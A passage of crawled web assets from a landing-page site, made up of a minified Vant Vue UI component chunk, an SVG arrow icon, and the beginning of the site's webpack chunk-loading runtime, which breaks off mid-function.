0:t.getBoundingClientRect)?t.getBoundingClientRect():s(0,0)};function p(e=!1){const t=(0,r.iH)(e),n=(e=!t.value)=>{t.value=e};return[t,n]}function d(e){const t=(0,o.f3)(e,null);if(t){const e=(0,o.FN)(),{link:n,unlink:r,internalChildren:i}=t;n(e),(0,o.Ah)((()=>r(e)));const a=(0,o.Fl)((()=>i.indexOf(e)));return{parent:t,index:a}}return{parent:null,index:(0,r.iH)(-1)}}function h(e){const t=[],n=e=>{Array.isArray(e)&&e.forEach((e=>{var r;(0,o.lA)(e)&&(t.push(e),(null==(r=e.component)?void 0:r.subTree)&&(t.push(e.component.subTree),n(e.component.subTree.children)),e.children&&n(e.children))}))};return n(e),t}function v(e,t,n){const r=h(e.subTree.children);n.sort(((e,t)=>r.indexOf(e.vnode)-r.indexOf(t.vnode)));const o=n.map((e=>e.proxy));t.sort(((e,t)=>{const n=o.indexOf(e),r=o.indexOf(t);return n-r}))}function m(e){const t=(0,r.qj)([]),n=(0,r.qj)([]),i=(0,o.FN)(),a=r=>{const a=e=>{e.proxy&&(n.push(e),t.push(e.proxy),v(i,t,n))},u=e=>{const r=n.indexOf(e);t.splice(r,1),n.splice(r,1)};(0,o.JJ)(e,Object.assign({link:a,unlink:u,children:t,internalChildren:n},r))};return{children:t,linkChildren:a}}var g,y,_=1e3,b=60*_,w=60*b,E=24*w;function O(e){const t=Math.floor(e/E),n=Math.floor(e%E/w),r=Math.floor(e%w/b),o=Math.floor(e%b/_),i=Math.floor(e%_);return{total:e,days:t,hours:n,minutes:r,seconds:o,milliseconds:i}}function A(e,t){return Math.floor(e/1e3)===Math.floor(t/1e3)}function k(e){let t,n,l,c;const s=(0,r.iH)(e.time),f=(0,o.Fl)((()=>O(s.value))),p=()=>{l=!1,u(t)},d=()=>Math.max(n-Date.now(),0),h=t=>{var n,r;s.value=t,null==(n=e.onChange)||n.call(e,f.value),0===t&&(p(),null==(r=e.onFinish)||r.call(e))},v=()=>{t=a((()=>{l&&(h(d()),s.value>0&&v())}))},m=()=>{t=a((()=>{if(l){const e=d();A(e,s.value)&&0!==e||h(e),s.value>0&&m()}}))},g=()=>{i&&(e.millisecond?v():m())},y=()=>{l||(n=Date.now()+s.value,l=!0,g())},_=(t=e.time)=>{p(),s.value=t};return(0,o.Jd)(p),(0,o.dl)((()=>{c&&(l=!0,c=!1,g())})),(0,o.se)((()=>{l&&(p(),c=!0)})),{start:y,pause:p,reset:_,current:f}}function S(e){let t;(0,o.bv)((()=>{e(),(0,o.Y3)((()=>{t=!0}))})),(0,o.dl)((()=>{t&&e()}))}function T(e,t,n={}){if(!i)return;const{target:a=window,passive:u=!1,capture:l=!1}=n;let c;const s=n=>{const o=(0,r.SU)(n);o&&!c&&(o.addEventListener(e,t,{capture:l,passive:u}),c=!0)},f=n=>{const o=(0,r.SU)(n);o&&c&&(o.removeEventListener(e,t,l),c=!1)};(0,o.Ah)((()=>f(a))),(0,o.se)((()=>f(a))),S((()=>s(a))),(0,r.dq)(a)&&(0,o.YP)(a,((e,t)=>{f(t),s(e)}))}function N(e,t,n={}){if(!i)return;const{eventName:o="click"}=n,a=n=>{const o=Array.isArray(e)?e:[e],i=o.every((e=>{const t=(0,r.SU)(e);return t&&!t.contains(n.target)}));i&&t(n)};T(o,a,{target:document})}function L(){if(!g&&(g=(0,r.iH)(0),y=(0,r.iH)(0),i)){const e=()=>{g.value=window.innerWidth,y.value=window.innerHeight};e(),window.addEventListener("resize",e,{passive:!0}),window.addEventListener("orientationchange",e,{passive:!0})}return{width:g,height:y}}var x,I=/scroll|auto|overlay/i,C=i?window:void 0;function R(e){const t=1;return"HTML"!==e.tagName&&"BODY"!==e.tagName&&e.nodeType===t}function P(e,t=C){let n=e;while(n&&n!==t&&R(n)){const{overflowY:e}=window.getComputedStyle(n);if(I.test(e))return n;n=n.parentNode}return t}function F(e,t=C){const n=(0,r.iH)();return(0,o.bv)((()=>{e.value&&(n.value=P(e.value,t))})),n}function j(){if(!x&&(x=(0,r.iH)("visible"),i)){const e=()=>{x.value=document.hidden?"hidden":"visible"};e(),window.addEventListener("visibilitychange",e)}return x}var D=Symbol("van-field");function U(e){const t=(0,o.f3)(D,null);t&&!t.customValue.value&&(t.customValue.value=e,(0,o.YP)(e,(()=>{t.resetValidation(),t.validateWithTrigger("onChange")})))}},3782:function(e,t,n){"use strict";n.d(t,{C:function(){return d}});var r=n(458),o=n(6252),i=n(3759),a=n(8443),u=n(1027),l=n(2639);const[c,s]=(0,i["do"])("badge"),f={dot:Boolean,max:a.Or,tag:(0,a.SQ)("div"),color:String,offset:Array,content:a.Or,showZero:a.J5,position:(0,a.SQ)("top-right")};var p=(0,o.aZ)({name:c,props:f,setup(e,{slots:t}){const n=()=>{if(t.content)return!0;const{content:n,showZero:r}=e;return(0,u.Xq)(n)&&""!==n&&(r||0!==n&&"0"!==n)},r=()=>{const{dot:r,max:o,content:i}=e;if(!r&&n())return t.content?t.content():(0,u.Xq)(o)&&(0,u.kE)(i)&&+i>o?`${o}+`:i},i=(0,o.Fl)((()=>{const n={background:e.color};if(e.offset){const[r,o]=e.offset;t.default?(n.top=(0,l.Nn)(o),n.right="number"===typeof r?(0,l.Nn)(-r):r.startsWith("-")?r.replace("-",""):`-${r}`):(n.marginTop=(0,l.Nn)(o),n.marginLeft=(0,l.Nn)(r))}return n})),a=()=>{if(n()||e.dot)return(0,o.Wm)("div",{class:s([e.position,{dot:e.dot,fixed:!!t.default}]),style:i.value},[r()])};return()=>{if(t.default){const{tag:n}=e;return(0,o.Wm)(n,{class:s("wrapper")},{default:()=>[t.default(),a()]})}return a()}}});const d=(0,r.n)(p)},5252:function(e,t,n){"use strict";n.d(t,{S:function(){return o},h:function(){return i}});var r=n(6252);const o=Symbol();function i(e){const t=(0,r.f3)(o,null);t&&(0,r.YP)(t,(t=>{t&&e()}))}},3466:function(e,t,n){"use strict";n.d(t,{F:function(){return i}});var r=n(6252),o=n(293);function i(e){const t=(0,r.FN)();t&&(0,o.l7)(t.proxy,e)}},1751:function(e,t,n){"use strict";n.d(t,{H:function(){return i},t:function(){return o}});let r=2e3;const o=()=>++r,i=e=>{r=e}},9481:function(e,t,n){"use strict";n.d(t,{W:function(){return i}});var r=n(2262),o=n(6252);function i(e){const t=(0,r.iH)(!1);return(0,o.YP)(e,(e=>{e&&(t.value=e)}),{immediate:!0}),e=>()=>t.value?e():null}},4409:function(e,t,n){"use strict";n.d(t,{o:function(){return i}});var r=n(2262);function o(e,t){return e>t?"horizontal":t>e?"vertical":""}function i(){const e=(0,r.iH)(0),t=(0,r.iH)(0),n=(0,r.iH)(0),i=(0,r.iH)(0),a=(0,r.iH)(0),u=(0,r.iH)(0),l=(0,r.iH)(""),c=()=>"vertical"===l.value,s=()=>"horizontal"===l.value,f=()=>{n.value=0,i.value=0,a.value=0,u.value=0,l.value=""},p=n=>{f(),e.value=n.touches[0].clientX,t.value=n.touches[0].clientY},d=r=>{const c=r.touches[0];n.value=(c.clientX<0?0:c.clientX)-e.value,i.value=c.clientY-t.value,a.value=Math.abs(n.value),u.value=Math.abs(i.value);const s=10;(!l.value||a.value<s&&u.value<s)&&(l.value=o(a.value,u.value))};return{move:d,start:p,reset:f,startX:e,startY:t,deltaX:n,deltaY:i,offsetX:a,offsetY:u,direction:l,isVertical:c,isHorizontal:s}}},9578:function(e,t,n){"use strict";n.d(t,{Z:function(){return d},q:function(){return s}});var r=n(6252),o=n(3759),i=n(8443),a=n(2639),u=n(1751);const[l,c]=(0,o["do"])("config-provider"),s=Symbol(l),f={tag:(0,i.SQ)("div"),zIndex:Number,themeVars:Object,iconPrefix:String};function p(e){const t={};return Object.keys(e).forEach((n=>{t[`--van-${(0,a.GL)(n)}`]=e[n]})),t}var d=(0,r.aZ)({name:l,props:f,setup(e,{slots:t}){const n=(0,r.Fl)((()=>{if(e.themeVars)return p(e.themeVars)}));return(0,r.JJ)(s,e),(0,r.m0)((()=>{void 0!==e.zIndex&&(0,u.H)(e.zIndex)})),()=>(0,r.Wm)(e.tag,{class:c(),style:n.value},{default:()=>{var e;return[null==(e=t.default)?void 0:e.call(t)]}})}})},8217:function(e,t,n){"use strict";n.d(t,{J:function(){return v}});var r=n(458),o=n(6252),i=n(3759),a=n(8443),u=n(2639),l=n(3782),c=n(9578);const[s,f]=(0,i["do"])("icon"),p=e=>null==e?void 0:e.includes("/"),d={dot:Boolean,tag:(0,a.SQ)("i"),name:String,size:a.Or,badge:a.Or,color:String,badgeProps:Object,classPrefix:String};var h=(0,o.aZ)({name:s,props:d,setup(e,{slots:t}){const n=(0,o.f3)(c.q,null),r=(0,o.Fl)((()=>e.classPrefix||(null==n?void 0:n.iconPrefix)||f()));return()=>{const{tag:n,dot:i,name:a,size:c,badge:s,color:d}=e,h=p(a);return(0,o.Wm)(l.C,(0,o.dG)({dot:i,tag:n,class:[r.value,h?"":`${r.value}-${a}`],style:{color:d,fontSize:(0,u.Nn)(c)},content:s},e.badgeProps),{default:()=>{var e;return[null==(e=t.default)?void 0:e.call(t),h&&(0,o.Wm)("img",{class:f("image"),src:a},null)]}})}}});const v=(0,r.n)(h)},9192:function(e,t,n){"use strict";n.d(t,{g:function(){return f},Z:function(){return p}});var r=n(2262),o=n(1027);const{hasOwnProperty:i}=Object.prototype;function a(e,t,n){const r=t[n];(0,o.Xq)(r)&&(i.call(e,n)&&(0,o.Kn)(r)?e[n]=u(Object(e[n]),r):e[n]=r)}function u(e,t){return Object.keys(t).forEach((n=>{a(e,t,n)})),e}var l={name:"姓名",tel:"电话",save:"保存",confirm:"确认",cancel:"取消",delete:"删除",loading:"加载中...",noCoupon:"暂无优惠券",nameEmpty:"请填写姓名",addContact:"添加联系人",telInvalid:"请填写正确的电话",vanCalendar:{end:"结束",start:"开始",title:"日期选择",weekdays:["日","一","二","三","四","五","六"],monthTitle:(e,t)=>`${e}年${t}月`,rangePrompt:e=>`最多选择 ${e} 天`},vanCascader:{select:"请选择"},vanPagination:{prev:"上一页",next:"下一页"},vanPullRefresh:{pulling:"下拉即可刷新...",loosing:"释放即可刷新..."},vanSubmitBar:{label:"合计:"},vanCoupon:{unlimited:"无门槛",discount:e=>`${e}折`,condition:e=>`满${e}元可用`},vanCouponCell:{title:"优惠券",count:e=>`${e}张可用`},vanCouponList:{exchange:"兑换",close:"不使用",enable:"可用",disabled:"不可用",placeholder:"输入优惠码"},vanAddressEdit:{area:"地区",postal:"邮政编码",areaEmpty:"请选择地区",addressEmpty:"请填写详细地址",postalEmpty:"邮政编码不正确",addressDetail:"详细地址",defaultAddress:"设为默认收货地址"},vanAddressList:{add:"新增地址"}};const c=(0,r.iH)("zh-CN"),s=(0,r.qj)({"zh-CN":l}),f={messages(){return s[c.value]},use(e,t){c.value=e,this.add({[e]:t})},add(e={}){u(s,e)}};var p=f},3939:function(e,t,n){"use strict";n.d(t,{g:function(){return b}});var r=n(6252),o=n(1027),i=n(293),a=n(458),u=n(3078),l=n(3759),c=n(8443),s=n(4814),f=n(3229);const[p,d]=(0,l["do"])("notify"),h=(0,i.l7)({},f.W,{type:(0,c.SQ)("danger"),color:String,message:c.Or,position:(0,c.SQ)("top"),className:c.Vg,background:String,lockScroll:Boolean});var v=(0,r.aZ)({name:p,props:h,emits:["update:show"],setup(e,{emit:t,slots:n}){const o=e=>t("update:show",e);return()=>(0,r.Wm)(s.G,{show:e.show,class:[d([e.type]),e.className],style:{color:e.color,background:e.background},overlay:!1,position:e.position,duration:.2,lockScroll:e.lockScroll,"onUpdate:show":o},{default:()=>[n.default?n.default():e.message]})}});let m,g;const y=e=>(0,o.Kn)(e)?e:{message:e};function _(){({instance:g}=(0,u.H)({setup(){const{state:e,toggle:t}=(0,u.o)();return()=>(0,r.Wm)(v,(0,r.dG)(e,{"onUpdate:show":t}),null)}}))}function b(e){if(i._f)return g||_(),e=(0,i.l7)({},b.currentOptions,y(e)),g.open(e),clearTimeout(m),e.duration>0&&(m=window.setTimeout(b.clear,e.duration)),g}const w=()=>({type:"danger",color:void 0,message:"",onClose:void 0,onClick:void 0,onOpened:void 0,duration:3e3,position:void 0,className:"",lockScroll:!1,background:void 0});b.clear=()=>{g&&g.toggle(!1)},b.currentOptions=w(),b.setDefaultOptions=e=>{(0,i.l7)(b.currentOptions,e)},b.resetDefaultOptions=()=>{b.currentOptions=w()},b.Component=(0,a.n)(v),b.install=e=>{e.use(b.Component),e.config.globalProperties.$notify=b}},180:function(e,t,n){"use strict";n.d(t,{a:function(){return g}});var r=n(458),o=n(6252),i=n(9963),a=n(3759),u=n(8443),l=n(6846),c=n(293),s=n(2639),f=n(1027),p=n(9481);const[d,h]=(0,a["do"])("overlay"),v={show:Boolean,zIndex:u.Or,duration:u.Or,className:u.Vg,lockScroll:u.J5,lazyRender:u.J5,customStyle:Object};var m=(0,o.aZ)({name:d,props:v,setup(e,{slots:t}){const n=(0,p.W)((()=>e.show||!e.lazyRender)),r=e=>{(0,l.PF)(e,!0)},a=n((()=>{var n;const a=(0,c.l7)((0,s.As)(e.zIndex),e.customStyle);return(0,f.Xq)(e.duration)&&(a.animationDuration=`${e.duration}s`),(0,o.wy)((0,o.Wm)("div",{style:a,class:[h(),e.className],onTouchmove:e.lockScroll?r:c.ZT},[null==(n=t.default)?void 0:n.call(t)]),[[i.F8,e.show]])}));return()=>(0,o.Wm)(i.uT,{name:"van-fade",appear:!0},{default:a})}});const g=(0,r.n)(m)},4814:function(e,t,n){"use strict";n.d(t,{G:function(){return x}});var r=n(458),o=n(6252),i=n(9963),a=n(2262),u=n(3229),l=n(293),c=n(8443),s=n(3759),f=n(1027),p=n(2521),d=n(5314),h=n(590),v=n(3466),m=n(4409),g=n(6846);let y=0;const _="van-overflow-hidden";function b(e,t){const n=(0,m.o)(),r="01",i="10",a=t=>{n.move(t);const o=n.deltaY.value>0?i:r,a=(0,h.rP)(t.target,e.value),{scrollHeight:u,offsetHeight:l,scrollTop:c}=a;let s="11";0===c?s=l>=u?"00":"01":c+l>=u&&(s="10"),"11"===s||!n.isVertical()||parseInt(s,2)&parseInt(o,2)||(0,g.PF)(t,!0)},u=()=>{document.addEventListener("touchstart",n.start),document.addEventListener("touchmove",a,{passive:!1}),y||document.body.classList.add(_),y++},l=()=>{y&&(document.removeEventListener("touchstart",n.start),document.removeEventListener("touchmove",a),y--,y||document.body.classList.remove(_))},c=()=>t()&&u(),s=()=>t()&&l();(0,h.Ib)(c),(0,o.se)(s),(0,o.Jd)(s),(0,o.YP)(t,(e=>{e?u():l()}))}var w=n(9481),E=n(5252),O=n(1751),A=n(8217),k=n(180);const S=(0,l.l7)({},u.W,{round:Boolean,position:(0,c.SQ)("center"),closeIcon:(0,c.SQ)("cross"),closeable:Boolean,transition:String,iconPrefix:String,closeOnPopstate:Boolean,closeIconPosition:(0,c.SQ)("top-right"),safeAreaInsetTop:Boolean,safeAreaInsetBottom:Boolean}),[T,N]=(0,s["do"])("popup");var L=(0,o.aZ)({name:T,inheritAttrs:!1,props:S,emits:["open","close","opened","closed","keydown","update:show","click-overlay","click-close-icon"],setup(e,{emit:t,attrs:n,slots:r}){let u,l;const c=(0,a.iH)(),s=(0,a.iH)(),m=(0,w.W)((()=>e.show||!e.lazyRender)),g=(0,o.Fl)((()=>{const t={zIndex:c.value};if((0,f.Xq)(e.duration)){const n="center"===e.position?"animationDuration":"transitionDuration";t[n]=`${e.duration}s`}return t})),y=()=>{u||(u=!0,c.value=void 0!==e.zIndex?+e.zIndex:(0,O.t)(),t("open"))},_=()=>{u&&(0,p.I)(e.beforeClose,{done(){u=!1,t("close"),t("update:show",!1)}})},S=n=>{t("click-overlay",n),e.closeOnClickOverlay&&_()},T=()=>{if(e.overlay)return(0,o.Wm)(k.a,{show:e.show,class:e.overlayClass,zIndex:c.value,duration:e.duration,customStyle:e.overlayStyle,role:e.closeOnClickOverlay?"button":void 0,tabindex:e.closeOnClickOverlay?0:void 0,onClick:S},{default:r["overlay-content"]})},L=e=>{t("click-close-icon",e),_()},x=()=>{if(e.closeable)return(0,o.Wm)(A.J,{role:"button",tabindex:0,name:e.closeIcon,class:[N("close-icon",e.closeIconPosition),d.e9],classPrefix:e.iconPrefix,onClick:L},null)},I=()=>t("opened"),C=()=>t("closed"),R=e=>t("keydown",e),P=m((()=>{var t;const{round:a,position:u,safeAreaInsetTop:l,safeAreaInsetBottom:c}=e;return(0,o.wy)((0,o.Wm)("div",(0,o.dG)({ref:s,style:g.value,role:"dialog",tabindex:0,class:[N({round:a,[u]:u}),{"van-safe-area-top":l,"van-safe-area-bottom":c}],onKeydown:R},n),[null==(t=r.default)?void 0:t.call(r),x()]),[[i.F8,e.show]])})),F=()=>{const{position:t,transition:n,transitionAppear:r}=e,a="center"===t?"van-fade":`van-popup-slide-${t}`;return(0,o.Wm)(i.uT,{name:n||a,appear:r,onAfterEnter:I,onAfterLeave:C},{default:P})};return(0,o.YP)((()=>e.show),(e=>{e&&!u&&(y(),0===n.tabindex&&(0,o.Y3)((()=>{var e;null==(e=s.value)||e.focus()}))),!e&&u&&(u=!1,t("close"))})),(0,v.F)({popupRef:s}),b(s,(()=>e.show&&e.lockScroll)),(0,h.OR)("popstate",(()=>{e.closeOnPopstate&&(_(),l=!1)})),(0,o.bv)((()=>{e.show&&y()})),(0,o.dl)((()=>{l&&(t("update:show",!0),l=!1)})),(0,o.se)((()=>{e.show&&e.teleport&&(_(),l=!0)})),(0,o.JJ)(E.S,(()=>e.show)),()=>e.teleport?(0,o.Wm)(o.lR,{to:e.teleport},{default:()=>[T(),F()]}):(0,o.Wm)(o.HY,null,[T(),F()])}});const x=(0,r.n)(L)},3229:function(e,t,n){"use strict";n.d(t,{W:function(){return o},m:function(){return i}});var r=n(8443);const o={show:Boolean,zIndex:r.Or,overlay:r.J5,duration:r.Or,teleport:[String,Object],lockScroll:r.J5,lazyRender:r.J5,beforeClose:Function,overlayStyle:Object,overlayClass:r.Vg,transitionAppear:Boolean,closeOnClickOverlay:r.J5},i=Object.keys(o)},293:function(e,t,n){"use strict";function r(){}n.d(t,{U2:function(){return a},ZT:function(){return r},_f:function(){return i},ei:function(){return u},l7:function(){return o},qo:function(){return l}});const o=Object.assign,i="undefined"!==typeof window;function a(e,t){const n=t.split(".");let r=e;return n.forEach((e=>{var t;r=null!=(t=r[e])?t:""})),r}function u(e,t,n){return t.reduce(((t,r)=>(n&&void 0===e[r]||(t[r]=e[r]),t)),{})}const l=e=>Array.isArray(e)?e:[e]},5314:function(e,t,n){"use strict";n.d(t,{T5:function(){return r},WN:function(){return f},_K:function(){return u},a8:function(){return i},e9:function(){return s},k7:function(){return o},pj:function(){return c},r5:function(){return l},xe:function(){return a}});const r="van-hairline",o=`${r}--top`,i=`${r}--left`,a=`${r}--bottom`,u=`${r}--surround`,l=`${r}--top-bottom`,c=`${r}-unset--top-bottom`,s="van-haptics-feedback",f=Symbol("van-form")},3759:function(e,t,n){"use strict";n.d(t,{do:function(){return s}});var r=n(293),o=n(2639),i=n(1027),a=n(9192);function u(e){const t=(0,o._A)(e)+".";return(e,...n)=>{const o=a.Z.messages(),u=(0,r.U2)(o,t+e)||(0,r.U2)(o,e);return(0,i.mf)(u)?u(...n):u}}function l(e,t){return t?"string"===typeof t?` ${e}--${t}`:Array.isArray(t)?t.reduce(((t,n)=>t+l(e,n)),""):Object.keys(t).reduce(((n,r)=>n+(t[r]?l(e,r):"")),""):""}function c(e){return(t,n)=>(t&&"string"!==typeof t&&(n=t,t=""),t=t?`${e}__${t}`:e,`${t}${l(t,n)}`)}function s(e){const t=`van-${e}`;return[t,c(t),u(t)]}},6846:function(e,t,n){"use strict";n.d(t,{PF:function(){return h},QU:function(){return u},U4:function(){return s},UW:function(){return d},bn:function(){return m},cx:function(){return a},kn:function(){return c},oD:function(){return l},pe:function(){return p},uK:function(){return g},xj:function(){return v}});var r=n(590),o=n(2262),i=n(1027);function a(e){const t="scrollTop"in e?e.scrollTop:e.pageYOffset;return Math.max(t,0)}function u(e,t){"scrollTop"in e?e.scrollTop=t:e.scrollTo(e.scrollX,t)}function l(){return window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}function c(e){u(window,e),u(document.body,e)}function s(e,t){if(e===window)return 0;const n=t?a(t):l();return(0,r.EL)(e).top+n}const f=(0,i.gn)();function p(){f&&c(l())}const d=e=>e.stopPropagation();function h(e,t){("boolean"!==typeof e.cancelable||e.cancelable)&&e.preventDefault(),t&&d(e)}function v(e){const t=(0,o.SU)(e);if(!t)return!1;const n=window.getComputedStyle(t),r="none"===n.display,i=null===t.offsetParent&&"fixed"!==n.position;return r||i}const{width:m,height:g}=(0,r.iP)()},2639:function(e,t,n){"use strict";n.d(t,{As:function(){return l},Bd:function(){return y},Ft:function(){return E},GL:function(){return g},LU:function(){return h},Nn:function(){return a},Xn:function(){return u},_A:function(){return m},uZ:function(){return _},uf:function(){return w}});var r=n(293),o=n(6846),i=n(1027);function a(e){if((0,i.Xq)(e))return(0,i.kE)(e)?`${e}px`:String(e)}function u(e){if((0,i.Xq)(e)){if(Array.isArray(e))return{width:a(e[0]),height:a(e[1])};const t=a(e);return{width:t,height:t}}}function l(e){const t={};return void 0!==e&&(t.zIndex=+e),t}let c;function s(){if(!c){const e=document.documentElement,t=e.style.fontSize||window.getComputedStyle(e).fontSize;c=parseFloat(t)}return c}function f(e){return e=e.replace(/rem/g,""),+e*s()}function p(e){return e=e.replace(/vw/g,""),+e*o.bn.value/100}function d(e){return e=e.replace(/vh/g,""),+e*o.uK.value/100}function h(e){if("number"===typeof e)return e;if(r._f){if(e.includes("rem"))return f(e);if(e.includes("vw"))return p(e);if(e.includes("vh"))return d(e)}return parseFloat(e)}const v=/-(\w)/g,m=e=>e.replace(v,((e,t)=>t.toUpperCase())),g=e=>e.replace(/([A-Z])/g,"-$1").toLowerCase().replace(/^-/,"");function y(e,t=2){let n=e+"";while(n.length<t)n="0"+n;return n}const _=(e,t,n)=>Math.min(Math.max(e,t),n);function b(e,t,n){const r=e.indexOf(t);return-1===r?e:"-"===t&&0!==r?e.slice(0,r):e.slice(0,r+1)+e.slice(r).replace(n,"")}function w(e,t=!0,n=!0){e=t?b(e,".",/\./g):e.split(".")[0],e=n?b(e,"-",/-/g):e.replace(/-/,"");const r=t?/[^-0-9.]/g:/[^-0-9]/g;return e.replace(r,"")}function E(e,t){const n=10**10;return Math.round((e+t)*n)/n}},2521:function(e,t,n){"use strict";n.d(t,{I:function(){return i}});var r=n(293),o=n(1027);function i(e,{args:t=[],done:n,canceled:i}){if(e){const a=e.apply(null,t);(0,o.tI)(a)?a.then((e=>{e?n():i&&i()})).catch(r.ZT):a?n():i&&i()}else n()}},3078:function(e,t,n){"use strict";n.d(t,{H:function(){return l},o:function(){return u}});var r=n(2262),o=n(9963),i=n(293),a=n(3466);function u(){const e=(0,r.qj)({show:!1}),t=t=>{e.show=t},n=n=>{(0,i.l7)(e,n,{transitionAppear:!0}),t(!0)},o=()=>t(!1);return(0,a.F)({open:n,close:o,toggle:t}),{open:n,close:o,state:e,toggle:t}}function l(e){const t=(0,o.ri)(e),n=document.createElement("div");return document.body.appendChild(n),{instance:t.mount(n),unmount(){t.unmount(),document.body.removeChild(n)}}}},8443:function(e,t,n){"use strict";n.d(t,{Ce:function(){return u},J5:function(){return i},Or:function(){return o},SI:function(){return c},SQ:function(){return s},Vg:function(){return r},ir:function(){return a},qM:function(){return l}});const r=null,o=[Number,String],i={type:Boolean,default:!0},a=e=>({type:e,required:!0}),u=()=>({type:Array,default:()=>[]}),l=e=>({type:Number,default:e}),c=e=>({type:o,default:e}),s=e=>({type:String,default:e})},1027:function(e,t,n){"use strict";n.d(t,{J_:function(){return l},Kn:function(){return a},Xq:function(){return o},gn:function(){return f},kE:function(){return s},mf:function(){return i},tI:function(){return u},tq:function(){return c}});var r=n(293);const o=e=>void 0!==e&&null!==e,i=e=>"function"===typeof e,a=e=>null!==e&&"object"===typeof e,u=e=>a(e)&&i(e.then)&&i(e.catch),l=e=>"[object Date]"===Object.prototype.toString.call(e)&&!Number.isNaN(e.getTime());function c(e){return e=e.replace(/[^-|\d]/g,""),/^((\+86)|(86))?(1)\d{10}$/.test(e)||/^0[0-9-]{10,13}$/.test(e)}const s=e=>"number"===typeof e||/^\d+(\.\d+)?$/.test(e),f=()=>!!r._f&&/ios|iphone|ipad|ipod/.test(navigator.userAgent.toLowerCase())},458:function(e,t,n){"use strict";n.d(t,{n:function(){return o}});var r=n(2639);function o(e){return e.install=t=>{const{name:n}=e;t.component(n,e),t.component((0,r._A)(`-${n}`),e)},e}}}]);
//# sourceMappingURL=717.cb4b6897.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.n3ael1.com/img/arrow-right.a1209ba9.svg
body_size: 1284
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_d_1_45)">
<path d="M20.7448 11.4697L14.7266 5.45155C14.4338 5.15865 13.9589 5.15865 13.666 5.45155C13.3731 5.74444 13.3731 6.21931 13.666 6.51221L18.4308 11.2771H3.70367C3.30438 11.2771 2.98071 11.6007 2.98071 12C2.98071 12.3993 3.30441 12.723 3.70367 12.723H18.4309L13.666 17.4878C13.3731 17.7807 13.3731 18.2556 13.666 18.5485C13.8124 18.6949 14.0044 18.7681 14.1963 18.7681C14.3882 18.7681 14.5802 18.6949 14.7266 18.5485L20.7448 12.5303C20.8144 12.4607 20.8697 12.378 20.9074 12.287C20.9451 12.196 20.9645 12.0985 20.9645 12C20.9645 11.9015 20.9451 11.804 20.9074 11.713C20.8697 11.622 20.8144 11.5393 20.7448 11.4697Z" fill="white"/>
</g>
<defs>
<filter id="filter0_d_1_45" x="0.980713" y="5.23187" width="21.9838" height="17.5363" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="2"/>
<feGaussianBlur stdDeviation="1"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_1_45"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_1_45" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.n3ael1.com/js/app.f2d930fc.js
body_size: 2950
content:
(function(){"use strict";var e={},t={};function n(o){var i=t[o];if(void 0!==i)return i.exports;var r=t[o]={id:o,loaded:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.loaded=!0,r.exports}n.m=e,function(){n.amdO={}}(),function(){n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,{a:t}),t}}(),function(){n.d=function(e,t){for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})}}(),function(){n.f={},n.e=function(e){return Promise.all(Object.keys(n.f).reduce((function(t,o){return n.f[o](e,t),t}),[]))}}(),function(){n.u=function(e){return"js/"+e+"."+{324:"59088a04",717:"cb4b6897",877:"21496583"}[e]+".js"}}(),function(){n.miniCssF=function(e){return"css/"+e+"."+{324:"dba8a699",877:"3c908593"}[e]+".css"}}(),function(){n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()}(),function(){n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}}(),function(){var e={},t="landing-page:";n.l=function(o,i,r,a){if(e[o])e[o].push(i);else{var c,u;if(void 0!==r)for(var l=document.getElementsByTagName("script"),s=0;s<l.length;s++){var d=l[s];if(d.getAttribute("src")==o||d.getAttribute("data-webpack")==t+r){c=d;break}}c||(u=!0,c=document.createElement("script"),c.charset="utf-8",c.timeout=120,n.nc&&c.setAttribute("nonce",n.nc),c.setAttribute("data-webpack",t+r),c.src=o),e[o]=[i];var f=function(t,n){c.onerror=c.onload=null,clearTimeout(m);var i=e[o];if(delete e[o],c.parentNode&&c.parentNode.removeChild(c),i&&i.forEach((function(e){return e(n)})),t)return t(n)},m=setTimeout(f.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=f.bind(null,c.onerror),c.onload=f.bind(null,c.onload),u&&document.head.appendChild(c)}}}(),function(){n.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}}(),function(){n.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e}}(),function(){n.p="/"}(),function(){var e=function(e,t,n,o){var i=document.createElement("link");i.rel="stylesheet",i.type="text/css";var r=function(r){if(i.onerror=i.onload=null,"load"===r.type)n();else{var a=r&&("load"===r.type?"missing":r.type),c=r&&r.target&&r.target.href||t,u=new Error("Loading CSS chunk "+e+" failed.\n("+c+")");u.code="CSS_CHUNK_LOAD_FAILED",u.type=a,u.request=c,i.parentNode.removeChild(i),o(u)}};return i.onerror=i.onload=r,i.href=t,document.head.appendChild(i),i},t=function(e,t){for(var n=document.getElementsByTagName("link"),o=0;o<n.length;o++){var i=n[o],r=i.getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(r===e||r===t))return i}var a=document.getElementsByTagName("style");for(o=0;o<a.length;o++){i=a[o],r=i.getAttribute("data-href");if(r===e||r===t)return i}},o=function(o){return new Promise((function(i,r){var a=n.miniCssF(o),c=n.p+a;if(t(a,c))return 